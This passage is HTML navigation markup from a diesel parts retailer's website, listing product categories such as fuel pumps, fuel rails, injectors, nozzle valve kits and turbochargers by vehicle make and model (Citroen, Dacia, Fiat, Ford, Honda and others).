<li class="cat-item cat-item-1124"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1124/">DS4</a></li>
<li class="cat-item cat-item-1152"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1152/">DS5</a></li>
<li class="cat-item cat-item-561"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c561/">Evasion</a></li>
<li class="cat-item cat-item-562"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c562/">Jumper</a></li>
<li class="cat-item cat-item-563"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c563/">Jumpy</a></li>
<li class="cat-item cat-item-839"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c839/">Nemo</a></li>
<li class="cat-item cat-item-646"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c646/">Relay</a></li>
<li class="cat-item cat-item-564"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c564/">Synergie</a></li>
<li class="cat-item cat-item-565"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c565/">Xantia</a></li>
<li class="cat-item cat-item-566"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c566/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1420 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1423"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1423/">Berlingo</a></li>
<li class="cat-item cat-item-1424"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1424/">C4</a></li>
<li class="cat-item cat-item-1425"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1425/">C5</a></li>
<li class="cat-item cat-item-1426"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1426/">Jumpy</a></li>
<li class="cat-item cat-item-1427"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1427/">Relay</a></li>
<li class="cat-item cat-item-1428"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1428/">Synergie</a></li>
<li class="cat-item cat-item-1429"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1429/">Xantia</a></li>
<li class="cat-item cat-item-1430"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1430/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-551 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-567"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c567/">Berlingo</a></li>
<li class="cat-item cat-item-568"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c568/">C-Crosser</a></li>
<li class="cat-item cat-item-569"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c569/">C1</a></li>
<li class="cat-item cat-item-570"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c570/">C2</a></li>
<li class="cat-item cat-item-571"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c571/">C3 & Picasso</a></li>
<li class="cat-item cat-item-572"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c572/">C4 & Picasso</a></li>
<li class="cat-item cat-item-573"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c573/">C5</a></li>
<li class="cat-item cat-item-574"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c574/">C6</a></li>
<li class="cat-item cat-item-575"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c575/">C8</a></li>
<li class="cat-item cat-item-577"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c577/">Dispatch</a></li>
<li class="cat-item cat-item-886"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c886/">DS3</a></li>
<li class="cat-item cat-item-1103"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1103/">DS4</a></li>
<li class="cat-item cat-item-1162"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1162/">DS5</a></li>
<li class="cat-item cat-item-1071"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1071/">Evasion</a></li>
<li class="cat-item cat-item-582"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c582/">Jumper</a></li>
<li class="cat-item cat-item-579"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c579/">Jumpy</a></li>
<li class="cat-item cat-item-578"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c578/">Nemo</a></li>
<li class="cat-item cat-item-581"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c581/">Picasso</a></li>
<li class="cat-item cat-item-1091"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1091/">Relay</a></li>
<li class="cat-item cat-item-583"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c583/">Synergie</a></li>
<li class="cat-item cat-item-584"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c584/">Xantia</a></li>
<li class="cat-item cat-item-585"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c585/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1320 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1359"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1359/">C3</a></li>
<li class="cat-item cat-item-1321"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1321/">C4</a></li>
<li class="cat-item cat-item-1322"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1322/">C5</a></li>
	</ul>
</li>
<li class="cat-item cat-item-812 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c812/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-817"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c817/">Berlingo</a></li>
<li class="cat-item cat-item-821"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c821/">Dispatch</a></li>
<li class="cat-item cat-item-822"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c822/">Xsara</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-651 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/">Cummins</a><ul class='children'>
<li class="cat-item cat-item-652 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/c652/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1198"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/c652/c1198/">Cummins</a></li>
	</ul>
</li>
<li class="cat-item cat-item-653 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/c653/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1199"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/c653/c1199/">Cummins</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-545 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/">Dacia</a><ul class='children'>
<li class="cat-item cat-item-546 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c546/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1172"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c1172/">Duster</a></li>
<li class="cat-item cat-item-548"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c548/">Logan</a></li>
<li class="cat-item cat-item-1173"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c1173/">Sandero</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1250 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1276"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1276/">Dokker</a></li>
<li class="cat-item cat-item-1277"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1277/">Duster</a></li>
<li class="cat-item cat-item-1278"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1278/">Lodgy</a></li>
<li class="cat-item cat-item-1255"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1255/">Logan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-785 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1155"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1155/">Dokker</a></li>
<li class="cat-item cat-item-1082"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1082/">Duster</a></li>
<li class="cat-item cat-item-1156"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1156/">Lodgy</a></li>
<li class="cat-item cat-item-786"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c786/">Logan</a></li>
<li class="cat-item cat-item-1083"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1083/">Sandero</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1307 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1354"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1354/">Dokker</a></li>
<li class="cat-item cat-item-1308"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1308/">Duster</a></li>
<li class="cat-item cat-item-1355"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1355/">Lodgy</a></li>
<li class="cat-item cat-item-1309"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1309/">Logan</a></li>
<li class="cat-item cat-item-1310"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1310/">Sandero</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1189 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1189/">Daedong</a><ul class='children'>
<li class="cat-item cat-item-1190 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1189/c1190/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1200"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1189/c1190/c1200/">Daedong T4</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1305 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1189/c1305/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1306"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1189/c1305/c1306/">Daedong T4</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-980 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c980/">Daewoo</a><ul class='children'>
<li class="cat-item cat-item-981 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c980/c981/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-986"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c980/c981/c986/">Winstorm Max</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-542 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/">Dodge</a><ul class='children'>
<li class="cat-item cat-item-943 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c943/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-945"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c945/">Caravan IV</a></li>
<li class="cat-item cat-item-944"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c944/">Nitro</a></li>
<li class="cat-item cat-item-1053"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c1053/">Sprinter</a></li>
	</ul>
</li>
<li class="cat-item cat-item-543 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c543/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-544"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c543/c544/">Nitro</a></li>
<li class="cat-item cat-item-1074"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c543/c1074/">Sprinter</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1193 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/">Dongfeng</a><ul class='children'>
<li class="cat-item cat-item-1194 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/c1194/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1201"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/c1194/c1201/">Xiaobawang</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1345 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/c1345/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1346"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/c1345/c1346/">Xiaobawang</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1180 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/">Doosan</a><ul class='children'>
<li class="cat-item cat-item-1188 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1188/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1202"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1188/c1202/">Doosan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1234 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1234/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1235"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1234/c1235/">Doosan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1181 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1181/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1203"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1181/c1203/">Doosan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-505 cat-parent current-cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/">Fiat</a><ul class='children'>
<li class="cat-item cat-item-507 cat-parent current-cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-947"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c947/">500</a></li>
<li class="cat-item cat-item-965"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c965/">Albea</a></li>
<li class="cat-item cat-item-508"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c508/">Brava</a></li>
<li class="cat-item cat-item-659"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c659/">Bravo</a></li>
<li class="cat-item cat-item-987"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c987/">Croma</a></li>
<li class="cat-item cat-item-509"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c509/">Doblo</a></li>
<li class="cat-item cat-item-966"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c966/">Doblo Cargo</a></li>
<li class="cat-item cat-item-510"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c510/">Ducato</a></li>
<li class="cat-item cat-item-967"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c967/">Fiorino</a></li>
<li class="cat-item cat-item-952"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c952/">Idea</a></li>
<li class="cat-item cat-item-988"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c988/">Linea</a></li>
<li class="cat-item cat-item-511"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c511/">Marea</a></li>
<li class="cat-item cat-item-1052"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c1052/">Marengo</a></li>
<li class="cat-item cat-item-512"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c512/">Multipla</a></li>
<li class="cat-item cat-item-513"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c513/">Palio</a></li>
<li class="cat-item cat-item-969"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c969/">Panda</a></li>
<li class="cat-item cat-item-514"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c514/">Punto</a></li>
<li class="cat-item cat-item-968"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c968/">Qubo</a></li>
<li class="cat-item cat-item-515"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c515/">Scudo</a></li>
<li class="cat-item cat-item-516"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c516/">Sedici</a></li>
<li class="cat-item cat-item-517 current-cat"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c517/">Stilo</a></li>
<li class="cat-item cat-item-518"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c518/">Strada</a></li>
<li class="cat-item cat-item-519"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c519/">Ulysse</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1421 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1431"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/c1431/">Ducato</a></li>
<li class="cat-item cat-item-1432"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/c1432/">Scudo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-506 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-527"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c527/">500</a></li>
<li class="cat-item cat-item-520"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c520/">Albea</a></li>
<li class="cat-item cat-item-521"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c521/">Brava</a></li>
<li class="cat-item cat-item-522"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c522/">Bravo</a></li>
<li class="cat-item cat-item-523"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c523/">Croma</a></li>
<li class="cat-item cat-item-524"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c524/">Doblo</a></li>
<li class="cat-item cat-item-525"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c525/">Doblo Cargo</a></li>
<li class="cat-item cat-item-526"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c526/">Ducato</a></li>
<li class="cat-item cat-item-528"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c528/">Fiorino</a></li>
<li class="cat-item cat-item-529"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c529/">Grande Punto</a></li>
<li class="cat-item cat-item-530"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c530/">Idea</a></li>
<li class="cat-item cat-item-531"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c531/">Linea</a></li>
<li class="cat-item cat-item-532"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c532/">Marea</a></li>
<li class="cat-item cat-item-1051"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1051/">Marengo</a></li>
<li class="cat-item cat-item-533"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c533/">Multipla</a></li>
<li class="cat-item cat-item-1465"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1465/">Musa</a></li>
<li class="cat-item cat-item-1455"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1455/">Nuova Croma</a></li>
<li class="cat-item cat-item-534"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c534/">Palio</a></li>
<li class="cat-item cat-item-535"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c535/">Panda</a></li>
<li class="cat-item cat-item-536"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c536/">Punto</a></li>
<li class="cat-item cat-item-537"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c537/">Qubo</a></li>
<li class="cat-item cat-item-538"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c538/">Scudo</a></li>
<li class="cat-item cat-item-672"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c672/">Sedici</a></li>
<li class="cat-item cat-item-539"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c539/">Stilo</a></li>
<li class="cat-item cat-item-540"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c540/">Strada</a></li>
<li class="cat-item cat-item-541"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c541/">Ulysse</a></li>
<li class="cat-item cat-item-1466"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1466/">Ypsilon</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-482 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/">Ford</a><ul class='children'>
<li class="cat-item cat-item-483 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-841"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c841/">C-Max</a></li>
<li class="cat-item cat-item-1148"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c1148/">Cargo</a></li>
<li class="cat-item cat-item-893"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c893/">Fiesta</a></li>
<li class="cat-item cat-item-486"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c486/">Focus</a></li>
<li class="cat-item cat-item-842"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c842/">Fusion</a></li>
<li class="cat-item cat-item-487"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c487/">Galaxy</a></li>
<li class="cat-item cat-item-970"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c970/">Ka</a></li>
<li class="cat-item cat-item-1382"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c1382/">Kuga</a></li>
<li class="cat-item cat-item-488"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c488/">Mondeo</a></li>
<li class="cat-item cat-item-489"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c489/">S-Max</a></li>
<li class="cat-item cat-item-490"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c490/">Tourneo</a></li>
<li class="cat-item cat-item-491"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c491/">Transit</a></li>
<li class="cat-item cat-item-492"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c492/">Transit Connect</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1263 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1264"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1264/">Focus</a></li>
<li class="cat-item cat-item-1391"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1391/">Galaxy</a></li>
<li class="cat-item cat-item-1271"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1271/">Mondeo</a></li>
<li class="cat-item cat-item-1389"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1389/">S-Max</a></li>
<li class="cat-item cat-item-1392"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1392/">Tourneo Connect</a></li>
<li class="cat-item cat-item-1272"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1272/">Transit</a></li>
<li class="cat-item cat-item-1265"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1265/">Transit Connect</a></li>
	</ul>
</li>
<li class="cat-item cat-item-484 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-494"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c494/">C-Max</a></li>
<li class="cat-item cat-item-1141"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c1141/">Cargo</a></li>
<li class="cat-item cat-item-495"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c495/">Fiesta</a></li>
<li class="cat-item cat-item-496"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c496/">Focus</a></li>
<li class="cat-item cat-item-498"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c498/">Fusion</a></li>
<li class="cat-item cat-item-499"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c499/">Galaxy</a></li>
<li class="cat-item cat-item-500"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c500/">Ka</a></li>
<li class="cat-item cat-item-1163"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c1163/">Kuga</a></li>
<li class="cat-item cat-item-501"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c501/">Mondeo</a></li>
<li class="cat-item cat-item-809"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c809/">Ranger</a></li>
<li class="cat-item cat-item-502"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c502/">S-Max</a></li>
<li class="cat-item cat-item-695"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c695/">Tourneo</a></li>
<li class="cat-item cat-item-503"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c503/">Transit</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1333 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1361"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1361/">Focus</a></li>
<li class="cat-item cat-item-1334"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1334/">Mondeo</a></li>
<li class="cat-item cat-item-1362"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1362/">Tourneo</a></li>
<li class="cat-item cat-item-1344"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1344/">Transit</a></li>
	</ul>
</li>
<li class="cat-item cat-item-777 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-778"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c778/">C-Max</a></li>
<li class="cat-item cat-item-780"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c780/">Focus</a></li>
<li class="cat-item cat-item-1080"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c1080/">Galaxy</a></li>
<li class="cat-item cat-item-781"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c781/">Mondeo</a></li>
<li class="cat-item cat-item-1081"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c1081/">S-Max</a></li>
<li class="cat-item cat-item-783"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c783/">Tourneo Connect</a></li>
<li class="cat-item cat-item-782"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c782/">Transit Connect</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1178 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/">Great Wall Motors</a><ul class='children'>
<li class="cat-item cat-item-1179 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1204"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1204/">Cowry</a></li>
<li class="cat-item cat-item-1205"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1205/">Hover</a></li>
<li class="cat-item cat-item-1206"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1206/">Wingle</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-476 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/">Honda</a><ul class='children'>
<li class="cat-item cat-item-713 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-715"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c715/">Accord</a></li>
<li class="cat-item cat-item-954"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c954/">Civic</a></li>
